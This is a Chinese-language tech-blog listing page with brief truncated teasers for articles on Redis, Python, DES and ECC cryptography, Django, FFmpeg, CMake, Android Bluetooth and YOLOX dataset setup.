
Redis 命令处理过程
我们知道 Redis 是一个基于内存的高性能键值数据库, 它支持多种数据结构, 提供了丰富的命令, 可以用来实现缓存、消息队列、分布式锁等功能。 而在享受 Redis 带来的种种好处时, 是否曾好奇过 Redis 是如何处理我们发往它的命令的呢? 本文将以伪代码的形式简单分析…...

python爬虫进阶教程之如何正确的使用cookie
文章目录 前言一、获取cookie二、程序实现三、动态获取cookie四、其他关于Python爬虫技术储备一、Python所有方向的学习路线二、Python基础学习视频三、精品Python学习书籍四、Python工具包项目源码合集①Python工具包②Python实战案例③Python小游戏源码五、面试资料六、Pytho…...

【hacker送书第4期】推荐4本Java必读书籍(各送一本)
第4期图书推荐 Java从入门到精通(第7版)内容简介参与方式 项目驱动零基础学Java内容简介参与方式 深入理解Java高并发编程内容简介参与方式 Java编程讲义内容简介参与方式 Java从入门到精通(第7版) 内容简介 《Java从入门到精通&…...

[密码学]DES
先声明两个基本概念 代换(substitution),用别的元素代替当前元素。des的s-box遵循这一设计。 abc-->def 置换(permutation),只改变元素的排列顺序。des的p-box遵循这一设计。 abc-->bac DES最核心的算法就是…...

15个超级实用的Python操作,肯定有你意想不到的!
文章目录 1)映射代理(不可变字典)2)dict 对于类和对象是不同的3) any() 和 all()4) divmod()5) 使用格式化字符串轻松检查变量6) 我们可以将浮点数转换为比率7) 用globals()和locals()显示现有的全局/本地变量8) import() 函数9) …...

GitHub上8个强烈推荐的 Python 项目
文章目录 前言1. Manim2. DeepFaceLab3. Airflow4. GPT-25. XSStrike6. 谷歌图片下载7. Gensim8. SocialMapper总结关于Python技术储备一、Python所有方向的学习路线二、Python基础学习视频三、精品Python学习书籍四、Python工具包项目源码合集①Python工具包②Python实战案例③…...

什么是依赖倒置原则
1、什么是依赖倒置原则 依赖倒置原则(Dependency Inversion Principle,DIP)是指高层模块不应该依赖于低层模块,它们都应该依赖于抽象。换句话说,具体类之间的依赖关系应该尽可能减少,而抽象类或接口之间的…...

异常数据检测 | Python实现oneclassSVM模型异常数据检测
支持向量机(SVM)的异常检测 SVM通常应用于监督式学习,但OneClassSVM[8]算法可用于将异常检测这样的无监督式学习,它学习一个用于异常检测的决策函数其主要功能将新数据分类为与训练集相似的正常值或不相似的异常值。 OneClassSVM OneClassSVM的思想来源于这篇论文[9],SVM使用…...
)
using meta-SQL 使用元SQL (3)
%FirstRows Syntax %FirstRows(n) Description The %FirstRows meta-SQL variable is replaced by database-specific SQL syntax to optimize retrieval of n rows. Depending on the database, this variable optimizes: FirstRows meta-SQL变量被特定于数据库的SQL语法…...

Spinnaker 基于 docker registry 触发部署
docker registry 触发部署 Spinnaker可以通过Docker镜像的变化来触发部署,这种方法允许你在Docker镜像发生变化时自动启动新的部署流程。 示例原理如下图所示: 以下是如何在Spinnaker中实现基于Docker Registry触发部署的配置流程。最终实现的效果如下…...

2023亚马逊云科技re:Invent,在开发者板块探究如何利用技术重塑业务
美国当地时间11月27日,一年一度的亚马逊云科技re:Invent大会在美国拉斯维加斯盛大开幕。这场全球云计算领域的前沿盛会,已连续12年成为引领行业的风向标。那么本次2023亚马逊云科技re:Invent大会又有哪些可玩、可看的新项目,下面就一起来瞧一…...

JAVA 使用stream流将List中的对象某一属性创建新的List
JAVA 使用stream流将List中的对象某一属性创建新的List 1.stream流介绍 Java Stream是Java 8引入的一种新机制,它可以让我们以声明式方式操作集合数据,提供了更加简洁、优雅的集合处理方式。Stream是一个来自数据源的元素队列,并支持聚合操…...

Elasticsearch:ES|QL 函数及操作符
如果你对 ES|QL 还不是很熟悉的话,请阅读之前的文章 “Elasticsearch:ES|QL 查询语言简介”。ES|QL 提供了一整套用于处理数据的函数和运算符。 功能分为以下几类: 目录 ES|QL 聚合函数 AVG COUNT COUNT_DISTINCT 计数为近…...

SpringBoot——Swagger2 接口规范
优质博文:IT-BLOG-CN 如今,REST和微服务已经有了很大的发展势头。但是,REST规范中并没有提供一种规范来编写我们的对外REST接口API文档。每个人都在用自己的方式记录api文档,因此没有一种标准规范能够让我们很容易的理解和使用该…...

使用VSCode开发Django指南
使用VSCode开发Django指南 一、概述 Django 是一个高级 Python 框架,专为快速、安全和可扩展的 Web 开发而设计。Django 包含对 URL 路由、页面模板和数据处理的丰富支持。 本文将创建一个简单的 Django 应用,其中包含三个使用通用基本模板的页面。在此…...
使用rpicam-app通过网络流式传输视频)
树莓派超全系列教程文档--(62)使用rpicam-app通过网络流式传输视频
使用rpicam-app通过网络流式传输视频 使用 rpicam-app 通过网络流式传输视频UDPTCPRTSPlibavGStreamerRTPlibcamerasrc GStreamer 元素 文章来源: http://raspberry.dns8844.cn/documentation 原文网址 使用 rpicam-app 通过网络流式传输视频 本节介绍来自 rpica…...

FFmpeg 低延迟同屏方案
引言 在实时互动需求激增的当下,无论是在线教育中的师生同屏演示、远程办公的屏幕共享协作,还是游戏直播的画面实时传输,低延迟同屏已成为保障用户体验的核心指标。FFmpeg 作为一款功能强大的多媒体框架,凭借其灵活的编解码、数据…...

CMake基础:构建流程详解
目录 1.CMake构建过程的基本流程 2.CMake构建的具体步骤 2.1.创建构建目录 2.2.使用 CMake 生成构建文件 2.3.编译和构建 2.4.清理构建文件 2.5.重新配置和构建 3.跨平台构建示例 4.工具链与交叉编译 5.CMake构建后的项目结构解析 5.1.CMake构建后的目录结构 5.2.构…...

微信小程序 - 手机震动
一、界面 <button type"primary" bindtap"shortVibrate">短震动</button> <button type"primary" bindtap"longVibrate">长震动</button> 二、js逻辑代码 注:文档 https://developers.weixin.qq…...

SpringBoot+uniapp 的 Champion 俱乐部微信小程序设计与实现,论文初版实现
摘要 本论文旨在设计并实现基于 SpringBoot 和 uniapp 的 Champion 俱乐部微信小程序,以满足俱乐部线上活动推广、会员管理、社交互动等需求。通过 SpringBoot 搭建后端服务,提供稳定高效的数据处理与业务逻辑支持;利用 uniapp 实现跨平台前…...

【android bluetooth 框架分析 04】【bt-framework 层详解 1】【BluetoothProperties介绍】
1. BluetoothProperties介绍 libsysprop/srcs/android/sysprop/BluetoothProperties.sysprop BluetoothProperties.sysprop 是 Android AOSP 中的一种 系统属性定义文件(System Property Definition File),用于声明和管理 Bluetooth 模块相…...

现代密码学 | 椭圆曲线密码学—附py代码
Elliptic Curve Cryptography 椭圆曲线密码学(ECC)是一种基于有限域上椭圆曲线数学特性的公钥加密技术。其核心原理涉及椭圆曲线的代数性质、离散对数问题以及有限域上的运算。 椭圆曲线密码学是多种数字签名算法的基础,例如椭圆曲线数字签…...
)
论文解读:交大港大上海AI Lab开源论文 | 宇树机器人多姿态起立控制强化学习框架(一)
宇树机器人多姿态起立控制强化学习框架论文解析 论文解读:交大&港大&上海AI Lab开源论文 | 宇树机器人多姿态起立控制强化学习框架(一) 论文解读:交大&港大&上海AI Lab开源论文 | 宇树机器人多姿态起立控制强化…...

【配置 YOLOX 用于按目录分类的图片数据集】
现在的图标点选越来越多,如何一步解决,采用 YOLOX 目标检测模式则可以轻松解决 要在 YOLOX 中使用按目录分类的图片数据集(每个目录代表一个类别,目录下是该类别的所有图片),你需要进行以下配置步骤&#x…...
